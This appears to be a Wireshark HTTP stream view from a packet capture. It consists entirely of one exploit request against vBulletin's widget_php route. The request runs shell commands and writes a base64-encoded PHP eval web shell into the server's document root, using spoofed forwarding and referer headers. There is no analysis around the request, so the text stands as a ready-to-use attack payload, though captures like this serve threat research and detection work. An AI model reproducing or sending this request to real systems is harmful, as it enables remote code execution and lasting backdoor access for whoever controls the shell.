 Wireshark · Follow HTTP Stream (tcp.stream eq 0) · 1205462170352720982.pcap
POST / HTTP/1.1
Host:
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.90 Safari/537.36
X-Forwarded-For: 232.249.72.244
referer: http://www.google.com.hk
Content-Length: 330
Content-Type: application/x-www-form-urlencoded
routestring=ajax/render/widget_php&widgetConfig[code]=echo+shell_exec('whoami');echo+md5('vBulletin');echo+'-
>|';file_put_contents($_SERVER['DOCUMENT_ROOT'].'/webconfig.txt.php',base64_decode('PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8+'));echo+'|<-';+exit;